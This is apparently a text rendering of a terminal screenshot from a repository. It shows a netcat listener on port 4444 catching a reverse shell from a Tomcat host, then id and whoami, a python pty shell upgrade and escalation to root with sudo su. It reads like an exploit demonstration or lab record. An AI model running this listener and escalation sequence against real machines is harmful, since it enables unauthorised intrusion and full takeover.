 [ ✘ M0rk@hhh ~/Desktop sudo nc -l 4444
[Password:
ID
/bin/sh: 1: ID: not found
id
uid=1000(xxx) gid=1000(xxx) groups=1000(xxx),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
whoami
xxx
su
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
xxx@ubuntu:~/Desktop/tomcat/tomcat/bin$ su -
su -
Password:
su: Authentication failure
xxx@ubuntu:~/Desktop/tomcat/tomcat/bin$ sudo su
sudo su
[sudo] password for xxx:
root@ubuntu:/home/xxx/Desktop/tomcat/tomcat/bin#